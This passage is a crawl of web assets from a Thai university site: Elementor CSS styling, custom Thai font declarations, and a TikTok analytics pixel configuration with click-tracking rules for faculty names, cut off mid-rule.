.elementor-cta__content-item{transition-duration:1000ms;}.elementor-6258 .elementor-element.elementor-element-6fc02aa.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6258 .elementor-element.elementor-element-6fc02aa.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6258 .elementor-element.elementor-element-6fc02aa.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6258 .elementor-element.elementor-element-6fc02aa .elementor-cta .elementor-cta__bg, .elementor-6258 .elementor-element.elementor-element-6fc02aa .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6258 .elementor-element.elementor-element-6fc02aa > .elementor-widget-container{background-color:#00C7B7;}.elementor-6258 .elementor-element.elementor-element-6fc02aa .elementor-cta__content{text-align:center;}.elementor-6258 .elementor-element.elementor-element-6fc02aa .elementor-cta__title{font-family:"db_helvethaica_x", Sans-serif;font-size:43px;font-weight:600;color:#FFFFFF;}.elementor-6258 .elementor-element.elementor-element-63b6dcf .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6258 .elementor-element.elementor-element-63b6dcf.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6258 .elementor-element.elementor-element-63b6dcf.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6258 .elementor-element.elementor-element-63b6dcf.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6258 .elementor-element.elementor-element-63b6dcf .elementor-cta .elementor-cta__bg, .elementor-6258 .elementor-element.elementor-element-63b6dcf .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6258 .elementor-element.elementor-element-63b6dcf > .elementor-widget-container{background-color:#F18111;}.elementor-6258 .elementor-element.elementor-element-63b6dcf .elementor-cta__content{text-align:center;}.elementor-6258 .elementor-element.elementor-element-63b6dcf .elementor-cta__title{font-family:"db_helvethaica_x", Sans-serif;font-size:43px;font-weight:600;color:#FFFFFF;}.elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6258 .elementor-element.elementor-element-e801ebb.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6258 .elementor-element.elementor-element-e801ebb.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6258 .elementor-element.elementor-element-e801ebb.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta .elementor-cta__bg, .elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6258 .elementor-element.elementor-element-e801ebb > .elementor-widget-container{background-color:#482385;}.elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta__content{text-align:center;}.elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta__title{font-family:"db_helvethaica_x", Sans-serif;font-size:42px;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;color:#FFFFFF;}.elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta__description{font-family:"db_helvethaica_x", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;line-height:0.1em;}.elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#27075DDB;}.elementor-6258 .elementor-element.elementor-element-d8a1183 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6258 .elementor-element.elementor-element-d8a1183.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6258 .elementor-element.elementor-element-d8a1183.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6258 .elementor-element.elementor-element-d8a1183.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6258 .elementor-element.elementor-element-d8a1183 .elementor-cta .elementor-cta__bg, .elementor-6258 .elementor-element.elementor-element-d8a1183 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6258 .elementor-element.elementor-element-d8a1183 > .elementor-widget-container{background-color:#00C7B7;}.elementor-6258 .elementor-element.elementor-element-d8a1183 .elementor-cta__content{text-align:center;}.elementor-6258 .elementor-element.elementor-element-d8a1183 .elementor-cta__title{font-family:"db_helvethaica_x", Sans-serif;font-size:89px;font-weight:600;letter-spacing:10px;color:#FFFFFF;}.elementor-6258 .elementor-element.elementor-element-d8a1183 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#000000B0;}.elementor-6258 .elementor-element.elementor-element-b39ca73 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6258 .elementor-element.elementor-element-b39ca73.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6258 .elementor-element.elementor-element-b39ca73.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6258 .elementor-element.elementor-element-b39ca73.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6258 .elementor-element.elementor-element-b39ca73 .elementor-cta .elementor-cta__bg, .elementor-6258 .elementor-element.elementor-element-b39ca73 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6258 .elementor-element.elementor-element-b39ca73 > .elementor-widget-container{background-color:#00C7B7;}.elementor-6258 .elementor-element.elementor-element-b39ca73 .elementor-cta__content{text-align:center;}.elementor-6258 .elementor-element.elementor-element-b39ca73 .elementor-cta__title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:39px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-6258 .elementor-element.elementor-element-b39ca73 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#BF005FBF;}.elementor-6258 .elementor-element.elementor-element-da12589{--spacer-size:50px;}@media(max-width:1024px){.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );}.elementor-6258 .elementor-element.elementor-element-246335f .elementor-cta__content{min-height:120px;}.elementor-6258 .elementor-element.elementor-element-246335f .elementor-cta__title{font-size:24px;}.elementor-6258 .elementor-element.elementor-element-215c453 .elementor-cta__content{min-height:120px;}.elementor-6258 .elementor-element.elementor-element-215c453 .elementor-cta__title{font-size:28px;}.elementor-6258 .elementor-element.elementor-element-6fc02aa .elementor-cta__content{min-height:120px;}.elementor-6258 .elementor-element.elementor-element-6fc02aa .elementor-cta__title{font-size:28px;}.elementor-6258 .elementor-element.elementor-element-63b6dcf .elementor-cta__content{min-height:120px;}.elementor-6258 .elementor-element.elementor-element-63b6dcf .elementor-cta__title{font-size:28px;}.elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta__content{min-height:120px;}.elementor-6258 .elementor-element.elementor-element-e801ebb .elementor-cta__title{font-size:28px;}.elementor-6258 .elementor-element.elementor-element-d8a1183 .elementor-cta__content{min-height:120px;}.elementor-6258 .elementor-element.elementor-element-d8a1183 .elementor-cta__title{font-size:28px;}.elementor-6258 .elementor-element.elementor-element-b39ca73 .elementor-cta__content{min-height:120px;}.elementor-6258 .elementor-element.elementor-element-b39ca73 .elementor-cta__title{font-size:28px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'db_helvethaica_x';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2020/07/db_helvethaica_x_med_v3.2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'DB-HELVETHAICA-X-COND';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2022/06/DB-HELVETHAICA-X-COND-V3.2.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'db_helvethaica_x_mon';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2020/07/db_helvethaicamon_x_v3.2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css
body_size: 719
content:
.elementor-23517 .elementor-element.elementor-element-631881f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:998;}.elementor-23517 .elementor-element.elementor-element-631881f:not(.elementor-motion-effects-element-type-background), .elementor-23517 .elementor-element.elementor-element-631881f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23517 .elementor-element.elementor-element-59cc9ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-23517 .elementor-element.elementor-element-bad6870 img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23517 .elementor-element.elementor-element-fb53d83{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-menu-toggle{margin-left:auto;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu .elementor-item{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:12px;padding-right:12px;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:hover,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:focus,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.highlighted{background-color:#E2E2E2;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown .elementor-item, .elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-23517 .elementor-element.elementor-element-0c759b0{--display:flex;--position:absolute;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;top:0px;}body:not(.rtl) .elementor-23517 .elementor-element.elementor-element-0c759b0{left:0px;}body.rtl .elementor-23517 .elementor-element.elementor-element-0c759b0{right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(min-width:768px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:12%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:100%;}}@media(max-width:767px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-23517 .elementor-element.elementor-element-bad6870{text-align:left;}.elementor-23517 .elementor-element.elementor-element-bad6870 img{width:60%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css
body_size: 480
content:
.elementor-23454 .elementor-element.elementor-element-023fd7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-e252d06{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button{background-color:#E60000;font-family:"Noto Sans Thai", Sans-serif;font-size:20px;font-weight:700;font-style:normal;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);}.elementor-23454 .elementor-element.elementor-element-b84886b{width:auto;max-width:auto;top:93px;z-index:999;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-b84886b{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-b84886b{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:bold;font-style:normal;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 15px 15px 15px;}.elementor-23454 .elementor-element.elementor-element-19fcba6{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;top:156px;z-index:999;}.elementor-23454 .elementor-element.elementor-element-19fcba6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-19fcba6{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-19fcba6{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-23454 .elementor-element.elementor-element-c1c470b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-4b39d38{--display:flex;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-66fc59f.elementor-social-icon{background-color:#00B703;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-6f9ee42.elementor-social-icon{background-color:#8E5151;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-e54466b.elementor-social-icon{background-color:#5865F2;}.elementor-23454 .elementor-element.elementor-element-2ceced4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;top:230px;z-index:999;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:12px;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-2ceced4{right:22.4px;}body.rtl .elementor-23454 .elementor-element.elementor-element-2ceced4{left:22.4px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=D5NJU63C77U6J0PHHH70&lib=ttq
body_size: 3813
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["D5NJU63C77U6J0PHHH70"]="1105b8ed-f8a6-11f0-971e-08c0eb2715f8";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = '1105e82b-f8a6-11f0-971e-08c0eb2715f8';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":true,"EnrichIpv6V2":true,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":false,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,i,n,d,o,t){var u,a,l=g()._static_map||[{id:"MTBmYzFiNDExMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=l,a="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=u={"info":{"pixelCode":"D5NJU63C77U6J0PHHH70","name":"TikTok Pixel","status":0,"setupMode":0,"partner":"","advertiserID":"6857029332410302470","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7598025955185115154,"pixel_event_id":7598025955185115154,"trigger_type":"CLICK","conditions":[{"rule_id":9592042,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการสร้างเจ้าของธุรกิจ","dynamic_parameter":{}},{"rule_id":9592043,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สหวิทยาการ เทคโนโลยีและนวัตกรรม","dynamic_parameter":{}},{"rule_id":9592048,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การเป็นเจ้าของธุรกิจและสร้างสรรค์นวัตกรรม","dynamic_parameter":{}},{"rule_id":9592051,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ดิจิทัลอาร์ตส์","dynamic_parameter":{}},{"rule_id":9592053,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คอมพิวเตอร์แอนิเมชันและวิชวลเอฟเฟกต์","dynamic_parameter":{}},{"rule_id":9592058,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบอินเทอร์แอคทีฟและเกม","dynamic_parameter":{}},{"rule_id":9592059,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบกราฟิก","dynamic_parameter":{}},{"rule_id":9592061,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิเทศศาสตร์","dynamic_parameter":{}},{"rule_id":9592062,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การสร้างสรรค์อีเวนต์ 